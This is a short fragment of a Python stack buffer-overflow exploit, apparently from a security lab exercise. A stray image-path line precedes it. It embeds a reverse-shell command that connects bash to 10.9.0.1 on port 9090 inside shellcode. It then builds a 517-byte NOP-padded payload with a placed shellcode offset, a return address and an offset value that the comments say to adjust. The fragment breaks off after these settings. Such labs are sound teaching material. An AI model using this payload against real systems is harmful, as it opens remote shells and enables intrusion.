 18 "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
19    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
20    "BBBB"   # Placeholder for argv[1] --> "-c"
21    "CCCC"   # Placeholder for argv[2] --> the command string
22    "DDDD"   # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
25 # Fill the content with NOP's
26 content = bytearray(0x90 for i in range(517))
27
28 ##################################################################
29 # Put the shellcode somewhere in the payload
30 start = 200              # Change this number
31 content[start:start + len(shellcode)] = shellcode
32
33 # Decide the return address value
34 # and put it somewhere in the payload
35 ret    = 0xffffd03c + 4              # Change this number
36 offset = 0x74             # Change this number
37